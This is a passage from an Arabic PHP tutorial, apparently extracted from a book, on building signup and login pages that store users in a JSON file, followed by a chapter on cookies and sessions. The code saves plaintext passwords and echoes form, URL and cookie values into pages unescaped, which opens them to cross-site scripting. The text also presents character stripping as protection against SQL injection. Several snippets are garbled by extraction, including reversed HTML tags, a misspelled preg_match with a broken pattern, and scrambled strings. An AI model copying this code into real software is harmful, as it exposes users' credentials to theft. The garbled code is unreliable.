                         </tr>
                         <tr>
                             <td><label>اللكتروني البريد :> /label>
                             <td><input type="text" name="email" value="<?php echo 
isset($_POST['email'])?$_POST['email']:''; ?>"><br>
                         </tr>
                         <tr>
                             <label/<: تأكيد البريد اللكتروني<label><td<
                             <td><input type="text" name="email2" value="<?php echo 
isset($_POST['email2'])?$_POST['email2']:''; ?>"><br>
                         \langletr>
                         <tr><td><label> المرور كلمة :> /label>
                             <td><input type="password" name="password"><br>
                         </tr>
                         <tr>
```
84

```
<label/<: تأكيد كلمة المرور<label><td<
                               <td><input type="password" name="password2"><br>
                          </tr>
                          <tr>
                               <td colspan="2"><input type="submit" name="submit" value="
</td> " تسجيل
                          \langletr>
                      </table>
                 </form>
             </div>
             <div class="footer">
                 </ span><br>></> </> صقوق كذا وكذا محفوظة لشركة كذا وكذا < span><br>><>
             </div>
        </div>
    </body>
</html>
```
- لحظ أنني في خاصية القيمة لكل عنصر وضعت كود php وهو عبارة عن حالة **if** المختصر , ففي حالة الضغط على زر الرسال سيتم إرسال البيانات للملف نفسه وبهذا يمكن لنا إستخدامها ووضعها كقيم للحقول حتي ل يتم إعادة كتابة هذه القيم في كل مرة يتم الضغط فيه على زر الرسال , فالشرط هو في حالة كون العنصر معرف يتم طباعة قيمته وإل تكون قيمة الحقل فارغة .

والن سنقوم بكتابة دوال للتحقق من قيم النموذج , وسنقوم بتعريف متغير عام لنضع به صيغة الخطأ وليكن error\$

```
* دالة التحقق من اسم المستخدم v_username وهي ل تأخذ وسائط كالتالي :
```

```
function username_v()
{
   global $error;
   if(isset($_POST['username']) and $_POST['username'] != null)
   {
        if(preg_matrix('/^([a-zA-Z0-9.]-]){6,30}{}); SpOST['username'])
```

```
{
               return true;
          }
          else
          {
               يجب أن يكون اسم المستخدم مكون من الحروف النجليزية الكبيرة أو الصغيرة أو الرقام أو العلمات " = error$
;"الخاصة . و _ و - أو خليط منهم فقط ويكون طول اسم المستخدم من 6 إلى 30 عنصر
               return false;
          }
    }
    else
    {
          \text{Serror} = \text{``}يرجى ملئ حقل اسم المستخدم:
         return false;
    }
}
```
تم إخبار الدالة باسم المتغير العام لستخدامه داخلها -

- الشرط في حالة أن اسم المستخدم username معرف داخل المصفوفةPOST\_\$ ويحمل قيمة بخلف القيمة الفارغة يتم يتم تنفيذ الشرط التالي وإلا يتم حفظ نص الخطأ في المتغير Ṣerror وتعود الدالة بالقيمة الخطأ false . والتعابير match\_preg في حالة تحقق الشرط الول يتم النتقال للشرط التالي وهو التحقق من اسم المستخدم باستخدام دالة - القياسية , فهنا جعلنا اسم المستخدم يجب أن يتكون من الحروف النجليزية الكبيرة أو الصغيرة أو الرقام أو العلمات الخاصة . و \_ و - وإذا لم يتحقق true وأن ل يقل اسم المستخدم عن 6 عناصر ول يزيد عن 30 ففي حالة تحقق هذا الشرط تعود الدالة بالقيمة الصحيحة . false والعودة بالقيمة الخطأ error\$ الشرط يتم حفظ نص الخطأ في المتغير

**\*** دالة **v\_pass** للتحقق من كلمة المرور ومطابقتها بحقل تكرار كلمة المرور :

```
function pass_v()
{
   global $error;
    if((isset($_POST['password']) and $_POST['password'] != null)
```

```
and (isset($_POST['password2']) and $_POST['password2'] != null))
    {
         if(preg_match('/^([a-zA-Z0-9]){6,20}$/',$_POST['password']))
         {
             if($_POST['password'] != $_POST['password2'])
             {
                  ;"كلمة المرور غير متطابقة" = error$
                  return false;
             }
             else
             {
                  return true;
             }
         }
         else
         {
             يرجى كتابة كلمة مرور تحتو ي على حروف إنجليزية كبيرة أو ضغيرة أو أرقام أو خليط منهم " = error$
;"فقط وأن يكون طول كلمة المرور من 6 إلى 20 عنصر
             return false;
         }
    }
    else
    {
         \text{Serror} = "يرجى ملئ حقول كلمة المرور" = \text{Serror}return false;
    }
}
```
- الشرط في حالة أن حقل كلمة المرور password وحقل تكرار كلمة المرور 2password معرفين وبهما قيم بخلف القيم الفارغة يتم تنفيذ الشرط التالي وإل يتم حفظ نص الخطأ والعودة بالقيمة الخطأ . - الشرط التالي هو شرط التحقق من كلمة السر فيجب أن تكون مكونة من الحروف النجليزية الكبيرة والصغيرة والرقام فقط بحد أدنى 6 عناصر وحد أقصى 20 عنصر , في حالة تحقق الشرط يتم النتقال للشرط التالي وإل يتم حفظ نص الخطأ والعودة بالقيمة الخطأ . - الشرط التالي يتم مطابقة كلمة المرور مع تأكيد كلمة المرور في حالة تحقق الشرط تعود الدالة بالقيمة الصحيحة true وإل تقوم بحفظ نص الخطأ والعودة بالقيمة الخطأ .

```
* دالة v_email للتحقق من البريد اللكتروني ومطابقته كالتالي :
```

```
function email_v()
{
    global $error;
    if((isset($_POST['email']) and $_POST['email'] != null)
         and (isset(\xi_POST['email2']) and \xi_POST['email2'] := null){
         if(preg_match('/^([a-zA-Z])([a-zA-Z0-9._-]){2,30}@([a-zA-Z0-9.-])+\.([a-zA-Z0-
9]){2,5}$/',$_POST['email']))
         {
             if($_POST['email'] != $_POST['email2'])
             \left\{ \right.\text{Server} = "البريد الإلكتروني غير متطابق" = \text{Server}return false;
             }
             else
             {
                  return true;
             }
         }
         else
         {
             ;"يرجى كتابة بريد إلكتروني صحيح" = error$
             return false;
```

```
}
    }
    else
    {
         ;"يرجى ملئ حقول البريد اللكتروني" = error$
         return false;
    }
}
```
- بنفس مبدأ عمل الدوال السابقة لعملية التحقق والمطابقة بخلف تغير التعبير القياسي لللتحقق من صحة البريد اللكتروني .

\* سنقوم بحفظ بيانات المستخدمين على شكل مصفوفة بتنسيق JSON وهذه المصفوفة تحتو ي على مصفوفات أخرى بعدد المستخدمين كل مصفوفة تحتوي على اسم المستخدم وكلمة المرور والبريد الإلكتروني ويتم حفظ هذا الكود في ملف وليكن باسم login . json كما في الشكل التالي :

```
[{"username":"ahmed","password":"123456","email":"thefox70002000@yahoo.com"},
{"username":"mohammed","password":"333666999","email":"mohammed66@gmail.com"}]
```
**\*** دالة **checkUser** للتحقق من وجود هذا المستخدم في الملف json.login أم ل , كما سنقوم بتعريف متغير عام باسم data\$

لحفظ البيانات التي سيتم جلبها من الملف كالتالي :

```
function checkUser()
{
    global $data;
    $jsonData = file_get_contents('login.json');
    if($jsonData == false ) return false;
    \frac{1}{3}data = json_decode(\frac{1}{3})sonData,true);
    foreach($data as $value)
    {
        if($value['username'] === $_POST['username']) return true;
    }
    return false;
}
```
قمنا بإخبار الدالة باسم المتغير العام -

- وقمنا بتعريف متغير محلي باسم jsonData\$ لحفظ البيانات يتم جلبها من الملف بإستخدام الدالة [contents\\_get\\_file](http://php.net/manual/en/function.file-get-contents.php) وتأخذ وسيط هو مسار الملف .

- في حالة عدم جلب محتوى من الملف تعود الدالة [contents\\_get\\_file](http://php.net/manual/en/function.file-get-contents.php) بالقيمة false وعلى هذا ستعود هذه الدالة بالقيمة false وتعني أن الملف فارغ .

- في حالة لم يكن الملف فارغ وبه بيانات نقوم بتحويل تنسيق JSON إلى مصفوفة ترابطية بإستخدام الدالة decode\_json وإعطائها الوسيط الول محتوى الملف والوسيط الثاني القيمة الصحيحة true وحفظ الناتج في المتغير العام data\$

- الن لدينا مصفوفة ترابطية نقوم بالمرور على محتوياتها بإستخدام حلقة الدوران foreach وفي حالة وجود مستخدم بهذا السم يتم العودة بالقيمة الصحيحة true وإل تتم العودة بالقيمة الخطأ false

**\*** دالة **signUp** لتسجيل مستخدم جديد وحفظ البيانات في ملف json.signup كالتالي :

```
function signUp()
\{global $data;
   $data[] = array('username'=>$_POST['username'],
                   'password'=>$_POST['password'],
                   'email'=>$_POST['email']);
   $FH = fopen("login.json", 'w') or die("aspolar")fwrite($FH, json_encode($data));
   fclose($FH);
}
```
- سنستخدم المتغير العامdata\$ في بإضافة مستخدم جديد للمصفوفة data\$ وسيتم جلب اسم المستخدم وكلمة المرور والبريد اللكتروني من النموذج وإدخال مستخدم جديد في المصفوفة data\$

- الن سنقوم بفتح الملف بإستخدام [fopen](http://php.net/manual/en/function.fopen.php) الوسيط الول مسار الملف والثاني نوع العملية سنختار w أ ي عملية الكتابة على الملف , ودالة [die](http://php.net/manual/en/function.die.php) للخروج من الكود في حالة حدو ث خطأ في عملية فتح الملف وطباعة ما بداخلها على المتصفح , والدالة die تستخدم بشكل عام للخروج من الكود كالدالة [exit](http://php.net/manual/en/function.exit.php) .

- وتعود الدالة fopen في حالة نجاحها في فتح الملف بما يعرف بمقبض الملف ويتم حفظه في متغير أو إعطائه لدالة الكتابة مباشرًا. - دالة الكتابة على الملف [fwrite](http://php.net/manual/en/function.fwrite.php) تقوم بالكتابة على الملف الوسيط الول هو مقبض الملف الذ ي تم فتحه والوسيط الثاني البيانات التي سيتم كتابتها في الملف .

. لغلق مقبض الملف [fclose](http://php.net/manual/en/function.fclose.php) دالة -

وبعد أن إنتهينا من شرح الدوال المستخدمة سنقوم بكتابة الكود الساسي لعملية تسجيل مستخدم جديد , وهذا الكود سيكون اسفل النموذج وهو كالتالي :

```
متغير لحفظ البيانات التي يتم جلبها من الملف //
$data;
متغير لحفظ نصوص الخطاء //
$error;
if(isset($_GET['action']) and $_GET['action'] == 'submit')
{
    if( username_v() and email_v() and pass_v() )
    {
         if(checkUser())
         {
              echo ("<h4 style='color:#FF0;'>بالفعل موجود بالفعل موجود بالفعل موجود بالفعل موجود بالفعل موجود بالفعل: echo
         }
         else
         {
              signUp();
              echo ("<h4 style='color:#0F0;'>بنجاح | </h4>);
         }
    }
    else
    {
         echo "<h4 style='color:#F53;'>$error</h4>";
    }
}
```
<?php

- تعريف المتغيرات العامة error\$ وdata\$ والدوال سيتم وضعها اسفل الوثيقة .

- لو لحظنا أن الـ action للنموذج هو submit=action?php.signup أ ي هناك متغير يضاف للرابط عند الضغط على زر التسجيل وهذا المر حتي ل يتم طباعة جملة الخطأ بوجود حقول فارغة عند الدخول لول مرة للنموذج , ومن خلل هذا يمكن لي أن أقوم بتنفيذ أكثر من كود في نفس الصفحة كالتسجيل وتسجيل الدخول ولكن هنا سنكتفي بأن يكون كل ملف مختص بشئ . . وإل ل يتم تنفيذ الكود submit وإحتوائه على القيمة action الشرط يتم التحقق من تعريف المتغير - - الشرط التالي هو إستدعاء دالة التحقق من اسم المستخدم وكلمة المرور والبريد اللكتروني وأن جميعهم يجب أن يعودوا بالقيمة الصحيحية true وإلا يتم طباعة رسالة الخطأ للمستخدم المخزنة في المتغير العام Şerror .

- في حالة تحقق الشرط يتم إستدعاء دالة التحقق من وجود مستخدم بهذا السم مخزن من قبل في الملف , فهي تعود بالقيمة الصحيحة True في حالة وجود مستخدم بنفس السم أو تعود بالقيمة false إذا كان الملف فارغ أو ليس هناك مستخدم بهذا السم وعلى هذا يتم تسجيل مستخدم جديد وطباعة رسالة تفيد بذلك أو إظهار رسالة بأن هذا السم مستخدم من قبل .

وبهذا إنتهينا من عملية تسجيل الدخول ولكن هذه الطريقة ل تصلح للمواقع التي يكون بها عدد مستخدمين كبير , فهنا علينا إستخدام قواعد البيانات أو تطوير بنية هذا النظام لمزيد من سرعة البحث والمعالجة .

# **\*** ثانيًا **:** عملية تسجيل الدخول **:**

- في البداية سنحتاج نموذج لتسجيل الدخول كالتالي :

```
<form action="login.php?action=submit" method="POST">
    <table>
        <tr>
             <td><label> : اسم المستخدم <td></td>
             <td><input type="text" name="username"></td>
        \langletr>
        <tr><td><label> المرور كلمة :> /label>
             <td><input type="text" name="password"><br>
        \langletr>
        <tr>
             <td colspan="2"><input type="submit" name="submit" value="\frac{1}{2} value="\frac{1}{2}></td>
        \langletr>
```
?>

# </table> </form>

وسنحتاج لدالة لعملية تسجيل الدخول وهي

\* دالة login لعملية تسجيل الدخول :

```
function login($username,$password)
{
    $jsonData = file_get_contents('login.json') or die("لم يتم جلب محتوى الملف");
    \deltadata = json decode($jsonData,true);
    foreach($data as $value)
    {
        if($value<sup>['</sup>username'] == $username and $value<sup>['password'] == $password) return</sup>
true;
    }
    return false;
}
```
- تأخذ هذه الدالة وسيطين هما اسم المستخدم وكلمة المرور -يمكن لنا تفيذ هذه الدالة كالدوال السابقة بدون وسائط ولكن أردت التنويع

فقط -

```
- نقوم بجلب محتوى الملف كما تم شرحه في الأعلى
```
- نقوم بالمرور على عناصر المصفوفة للتحقق من وجود المستخدم , ففي حالة مطابقة اسم المستخدم وكلمة المرور يقوم الدالة بالعودة بالقيمة الصحيحة true وإل تعود بالقيمة الخطأ false

والن مع الكود الساسي للصفحة :

```
<?php
   if(isset($_GET['action']) and $_GET['action'] == 'submit')
   {
       if(isset($_POST['username']) and $_POST['username'] != null and
isset($_POST['password']) and $_POST['password'] != null)
        {
```
92

```
$username = preg_replace('/[^a-zA-Z0-9._-]/','',$_POST['username']);
            $password = preg_replace('/[^a-zA-Z0-9]/', ''', $_POST['password']);if(login($username,$password))
            {
                echo "<h3 style='color:#0F0;'> تم تسجيل الدخول مرحبًا بك </a>
            }
            else
            {
                echo "<h3 style='color:#F33; '> مجدداً <- (135) مجدداً <h3>";
            }
        }
        else
        {
            echo "<h3 style='color:#F33;'>الحقول جميع ملئ يرجى>h3>";
        }
    }
?>
```
- في البداية التحقق من أن المستخدم قد ضغط على زر تسجيل الدخول من خلل متغير الرابط action وقيمته هي submit - الشرط في حالة تعريف اسم المستخدم وكلمة المرور وإحتوائهم على قيم غير القيمة الفارغة يتم تنفيذ الشرط التالي وإل طباعة رسالة بالخطأ .

- يتم إزالة أي رموز غير الحرورف الإنجليزية والأرقام والرموز المسموح بها -وهذه العملية تعتبر عملية أمنية لحماية الموقع من

الختراق- فمن خللها يمكن إختراق قاعدة البيانات وتعرف بـ injection sql

ونفس الشئ لكلمة المرور مع إختلف التعبير القياسي فهنا يزيل كل شي بخلف الحرورف النجليزية والرقام-

- بعد هذه العملية يتم إستدعاء دالة تسجيل الدخول للتحقق من وجود المستخدم من عدمة وطباعة رسالة تفيد بذلك

# : الفصل السابع الجلسات sessions والكعكات cookies

في الدروس السابقة لقد تعلمنا كيف نقوم بإنشاء نموذج لعملية تسجيل المستخدم و كيفية التحقق من مدخلته عن طريق التعابير النظامية , اليوم سوف نتعلم كيفية استخدام الكعكات والجلسات لجعل برنامجنا أكثر تفاعلية .

الكعكات cookies **:**

هي ملفات نصية صغيرة تستخدمها المواقع للتعرف على المُستخدم (مثلا ) ويُخزنها المتصفح على جهاز المستخدم , ويكون لكل متصفح كعكات منفصلة عن المتصفحات الأخرى . والبيانات المُخرّنة في الكعكات لا يُمكن لأي موقع أن يصل إليها بإستثناء الموقع الذي قام بتخزينها .

مثال عن الكعكات : الكعكات التي يحفظها منتدى الفريق العربي للبرمجة , والتي تحو ي اسم المستخدم حيث ل نحتاج لكتابة اسم المستخدم و كلمة المرور في كل مرة نقوم بتسجيل الدخول الى المنتدى .

طريقة استخدام الكعكات : وذلك بواسطة الدالة [setcookie](http://php.net/setcookie) حيث يكون شكلها العام كالتالي :

setcookie(\$name, \$value, \$expire, \$path, \$domain, \$secure, \$httponly);

بشكل عام الوسيط الاجبار ي الوحيد هو الوسيط الأول , لكن عندما نريد أن نخزن قيمة ما في الكعكة يلزمنا على الأقل استخدام أول وسيطين , حيث الوسيط الثاني هو القيمة المُسندة الى هذا المتغير مثال .

setcookie('name', 'omar');

حيث تم حفظ القيمة omar في متغير تابع للكعكات اسمه name , ويمكن استرجاع القيمة بواسطة المصفوفة COOKIE\_\$ التي تكون عناصرها مكونة من جميع المتغيرات التابعة للكعكات :

echo \$\_COOKIE['name']; #طباعة سيتم omar

لكن , وبما أننا لم نعين قيمة لوقت النتهاء time expire , فإنها تأخذ القيمة 0 وهذا يعني أن الكعكة سوف ُتحذف عندما ُنغلق المتصفح , أما الكعكة التالية فسوف تحذف بعد مرور يوم كامل , لأن الدالة [time](http://php.net/time) تعيد الوقت الحالي , ومن ثم نضيف له 60\*60\*24 اي يوم كامل مُقدرا ِ بالثواني :

 $setcookie('name', 'omar', time() + 60 * 60 * 24);$ 

المسار path يمكن وضع قيمة لهذا المدخل اذا أردنا ان نجعل الكعكة متاحة لجزء من الموقع , مثل إذا كانت قيمة "example/"path تجعل الكعكة متاحة للمجلد example فقط بينما "/" تجعلها متاحة لجميع المجلدات في الموقع : setcookie('name', 'omar', time()+ 60\*60\*24, '/');

اما الوسيط secure\$ فيأخذ true أو false ويشير الى أن الكعكعة يجب ان يتم نقلها بواسطة اتصال آمن عن طريق HTTPS وتكون قيمتها الفتراضية false .

أما الوسيط الاخير \$httponly فيشير الى ان الكعكة لا يمكن الوصول اليها الا عن طريق بروتوكول HTTP وهذا يعني ان القيم المُخزنة ا<br>ا في الكعكة ل يمكن الوصول اليها عن طريق javascript على سيبل المثال .

**مثال** عن الكوكيز : سنقوم بهذا المثال بإنشاء نموذج يُمكن المُستخدم من ادخال اسمه ومن ثم حفظه ككعكة , قم بحفظ الملف التالي : index.html باسم

```
<html>
    <head>
        <title>cookies and sessions example</title>
    </head>
   <body>
       <form action="file1.php" method="get">
            please enter your name : <input type="text" name="name"> <input
type="submit" value="send">
        </form>
   </body>
</html>
```
اما الكود التالي فيقوم بمعالجة اسم المُستخدم الذي ارسل من صفحة index.html , انشء ملف باسم file1.php واكتب الكود التالي بداخله :

```
<?php
if(isset($_GET['name']))
{
    setcookie('name', \zeta<sub>C</sub>ET['name'], time() + 60 * 60 * 24);
    echo 'welcome '.$_GET['name'].' the cookie "name" is set to '.$_GET['name'];
    echo '<br/>br>please go to <a href="2.php">page 2</a> to test the cookies';
}
else
{
    if(isset($_COOKIE['name']))
    {
        $name = $ COOKIE['name'];
        echo "your name is $name this is done using cookies ;)";
    }
```


في بداية الكود تأكدنا من ارسال name عبر طريقة get) راجع درس النماذج لمزيد من المعلومات) , وبعد التأكد قمنا باستخدام setcookie لحفظ كعكة تحو ي اسم المستخدم ومن ثم اظهرنا الرسالة الترحيبية و رابط للصفحة php2.file , واذا فتح المستخدم الصفحة مباشرة فنحن بمواجهة حالتين : الحالة الولى الكعكة محفوظة في جهاز المستخدم فيتم الترحيب به اما الحالة الثانية فل يوجد كعكة فنطلب من المستخدم تسجيل اسمه في الصفحة الولى html.index قم بحفظ الكود التالي بملف باسم php2.file في نفس المجلد السابق :

```
<?php
echo 'Hello '.$_COOKIE['name'].' this is another page and the cookie is stil alife';
?>
```
حذف الكعكات **:** يوجد عدة طرق لحذف كعكة مثل لحذف الكعكة السابقة يمكن استخدام ما يلي :

<?php setcookie('name');

```
استخدام قيمة فارغة# ;('' ,'name('setcookie
setcookie('name', '', time() - 3600); t = \frac{4}{3} وقت الانتهاء يشير الى وقت سابق
?>
```
## الجلسات Sessions **:**

الجلسة هي آلية لتتبع المستخدم وهو يقوم بمختلف العمليات داخل الموقع حيث يتم تخزين هذه البيانات على جهاز السيرفر عوضا عن حفظها على جهاز المستخدم كما هو الحال في الكوكيز , لكل مستخدم id خاص به يسمى id session او اختصارا sid لبدأ الجلسة يجب تضمين [start\\_session](http://php.net/manual/en/function.session-start.php) في راس كل صفحة نود استخدام الجلسات فيها , وكما في الكوكيز ل يجوز طباعة أ ي محرف قبل بدأ الجلسة .

يتم اضافة متغير خاص بالجلسة مباشرة عن طريق المصفوفةSESSION\_\$ على الشكل :

 $$$ *\_*SESSION['var'] = value;

ولحذف متغير خاص بالجلسات يمكن اسناد قيمة فارغة له او باستخدام الدالة [unset](http://php.net/unset) :

unset(\$\_SESSION['name']);

الن سوف نقوم بإضافة الجلسات الى الدرس السابق , حيث سنقوم باستخدام متغير خاص بالجلسات اسمه username , و عندما يقوم المستخدم بتسجيل دخوله فإن قيمة هذا المتغير ستحو ي اسم المستخدم , وسوف يتم تحويل المستخدم الى الصفحة الرئيسية php.index التي تقوم بإظهار رسالة ترحيب بالمستخدم اذا كان قد قام تسجيل دخوله , وفي حال لم يتم تسجيل الدخول سوف يتم تحويله الى الصفحة php.login . الملف php.login سيتم تغيير محتواه حتى يصبح كالتالي :

```
<?php
header('Content-Type: text/html; charset=utf-8');
session_start();
if (isset($_SESSION['username']) AND $_SESSION['username'] != '')
{
```

```
header("location:index.php");
   exit();
}
?>
<!DOCTYPE html>
<html dir="rtl">
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <title>
            تسجيل الدخول
        </title>
        <link href="style.css" rel="stylesheet" type="text/css" />
    </head>
    <body>
        <div class="mainLayout"
            <div class="header">
                <a href="index.php"> الرئيسية> /a>
                <a href="login.php"> الدخول </a>
                <a href="signup.php"> تسجيل مستخدم جديد </a>
            </div>
            <div class="content">
                <form action="login.php?action=submit" method="POST">
                    <table>
                         <tr>
                             <td><label> : اسم المستخدم <td></td>
                             <td><input type="text" name="username"></td>
                        \langletr>
                        <tr>
                             <td><label> : كلمة المرور <td><label>
                             <td><input type="text" name="password"><br>
```

```
</tr>
                           <tr><td colspan="2"><input type="submit" name="submit" value="
<td/"><تسجيل الدخول
                           </tr>
                      </table>
                  </form>
                  <?php
                  if (isset($_GET['action']) and \Sigma-GET['action'] == 'submit') {
                      if (isset($_POST['username']) and $_POST['username'] != null and
\textsf{insert}(\textsf{S}_P\textsf{OST}[\text{ 'password'}]) and \textsf{S}_P\textsf{OST}[\text{ 'password'}] != null) {
                           $username = preg_replace('/[^a-zA-Z0-9._-]/', '',
$_POST['username']);
                           $password = preg_replace('/[^a-zA-Z0-9]/', ''',$_POST['password']);
                           if (login($username, $password)) {
                                echo "<h3 style='color:#0F0;'> تم تسجيل الدخول مرحباً بك </h3>";
                                $_SESSION['username'] = $username;
                                echo "<h5 style='color:#0F0; '> فيسية حاري تحويلك للصفحة الرئيسية \dots<h5>";
                                echo '
                                <script type="text/javascript">
                                    setTimeout(function () {
                                         window.location.href = "index.php";
                                    }, 2000);
                                </script>
                                ';
                           } else {
```

```
لم تتم عملية تسجيل الدخول حاول مجدداً <' ;echo "<h3 style='color:#F33
<h3>";
                          }
                      } else {
                          echo "<h3 style='color:#F33;'>الحقول</b3>; secho "<h3 >";
                      }
                 }
                 ?>
             </div>
             <div class="footer">
                 </ span><br>>> </> cybr>>> حقوق كذا وكذا محفوظة لشركة كذا وكذا < span>
             </div>
        </div>
    </body>
</html>
<-- هنا أكواد الدوال --!>
<?php
function login($username, $password) {
    $jsonData = file_get_contents('login.json') or die("لم يتم جلب محتوى الملف");
    $data = json_decode($jsonData, true);
```

```
foreach ($data as $value) {
        if (\frac{1}{2}) sername'] == $username and $value['password'] == $password)
            return true;
    }
    return false;
}
?>
```
احد ابرز التغيرات عن الدرس الماضي هو في بداية الكود عندما قمنا ببدء جلسة ومن بعددها قمنا بالتحقق من وجود متغير الجلسة " username "فاذا حاول المستخدم الدخول الى هذه الصفحة بعد ان قام بتسجيل الدخول سيتم تحويله الى الصفحة الرئيسية عن طريق الدالة [header](http://php.net/header) . وايضا اختلف آخر رئيسي هو عند تحقق شرط صحة اسم المستخدم و كلمة مروره عندها سيتم تخزين متغير الجلسة . وبالتالي سوف تكون صفحة php.index على الشكل التالي :

```
<?php
header('Content-type: text/html; charset=utf-8');
session_start();
if (!isset($_SESSION['username']) AND !isset($_SESSION['password'])) {
    header("location:login.php");
    exit();
```

```
}
?>
<!DOCTYPE html>
<html dir="rtl">
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <title>
            الصفحة الرئيسية
        </title>
        <link href="style.css" rel="stylesheet" type="text/css" />
    </head>
    <body>
        <div class="mainLayout">
            <div class="header">
                <a href="logout.php">خروج تسجيل>/a>
            </div>
            <div class="content">
                 مرحبًا بك في الصفحة الرئيسية <3h<
                    <?php
                    echo$_SESSION['username'];
                    ?>
                </h3>
            </div>
            <div class="footer">
                 </ span><br>>> حقوق كذا وكذا محفوظة لشركة كذا وكذا < span><br
            </div>
        </div>
    </body>
```
# </html>

ل داعي لشرح الكثير لنها مفهومة لكن لحظ اننا قمنا بوضع رابط لصفحة php.logout بدل عن الروابط السابقة , سيكون محتوى صفحة php.logout كالتالي :

```
<?php
header('Content-Type: text/html; charset=utf-8');
session_start();
if (isset($_SESSION['username']))
{
    unset($_SESSION['username']);
}
?>
<!DOCTYPE html>
<html dir="rtl">
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <title>
            تسجيل خروج
        </title>
        <link href="style.css" rel="stylesheet" type="text/css" />
    </head>
    <body>
```

```
<div class="mainLayout">
             <div class="content">
                 ً لقد تم تسجيل الخروج سيتم النتقال الى صفحة تسجيل الدخول تلقائيا <3h<
                 </h3>
                 <script type="text/javascript">
                      setTimeout(function () {
                          window.location.href = "login.php";
                      }, 2000);
                 </script>
             </div>
             <div class="footer">
                 </ span><br>>> </> أكذا وكذا محفوظة لشركة كذا وكذا < span><br>
             \frac{1}{\sqrt{d}}</div>
    </body>
</html>
```
استخدمنا الدالة [unset](http://php.net/unset) لحذف متغير الجلسة . وستبقى صفحة تسجيل المستخدم باستثناء اننا قمنا في بداية الصفحة من التأكد من أن المستخدم لم يسجل دخوله :

```
<?php
header('Content-Type: text/html; charset=utf-8');
session_start();
if (isset($_SESSION['username']) AND $_SESSION['username'] != '') {
```
```
header("location:index.php");
    exit();
}
?>
<!doctype html>
<html dir="rtl">
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <title>
            تسجيل مستخدم جديد
        </title>
        <link href="style.css" rel="stylesheet" type="text/css" />
    </head>
    <body>
        <div class="mainLayout">
            <div class="header">
                <a href="index.php"> الرئيسية> /a>
                <a href="login.php"> الدخول تسجيل> /a>
                <a href="signup.php"> جديد مستخدم تسجيل> /a>
            </div>
            <div class="content">
                <form action="signup.php?action=submit" method="POST">
                    <table>
                         <tr>
                             <td><label> : اسم المستخدم <td></td>
                             <td><input type="text" name="username" value="<?php echo 
isset($_POST['username']) ? $_POST['username'] : ''; ?>"></td>
                        </tr>
```
 $<$ tr $>$ <td><label>اللكتروني البريد :> /label> <td><input type="text" name="email" value="<?php echo isset(\$\_POST['email']) ? \$\_POST['email'] : ''; ?>"><br>  $\langle$ tr>  $<$ tr> <label/<: تأكيد البريد اللكتروني<label><td< <td><input type="text" name="email2" value="<?php echo isset(\$\_POST['email2']) ? \$\_POST['email2'] : ''; ?>"><br>  $<$ /tr>  $<$ tr> <td><label> المرور كلمة :> /label> <td><input type="password" name="password"><br>  $\langle$ tr> <tr> <label/<: تأكيد كلمة المرور<label><td< <td><input type="password" name="password2"><br>  $<$ /tr>  $<$ tr> <td colspan="2"><input type="submit" name="submit"

```
value=" تسجيل "></td>
```
 $<$ /tr> </table> </form> <?php متغير لحفظ البيانات التي يتم جلبها من الملف // \$data; متغير لحفظ نصوص الخطاء // \$error; if (isset(\$\_GET['action']) and  $\Sigma$ -GET['action'] == 'submit') {

```
if (username_v() and email_v() and pass_v()) {
                          if (checkUser()) {
                               echo ("<h4 style='color:#FF0; '>بالفعل موجود بالفعل موجود بالفعل موجود بالفعل موجود بالفعل مع المستخدم هوجود
                          } else {
                               signUp();
                               echo ("<h4 style='color:#0F0;'>بنجاح</h4>!;
                          }
                      } else {
                          echo "<h4 style='color:#F53;'>$error</h4>";
                      }
                 }
                 ?>
             </div>
             <div class="footer">
                 </ span><br>></>> </></> المحفوظة لشركة كذا وكذا <</span><br>></>
             </div>
        </div>
    </body>
</html>
<-- هنا أكواد الدوال --!>
<?php
دالة التحقق من اسم المستخدم //
function username_v() {
    global $error;
    if (isset($_POST['username']) and $_POST['username'] != null) {
        if (preg_match('/^([a-zA-Z0-9._-]){6,30}$/', $_POST['username'])) {
             return true;
```

```
} else {
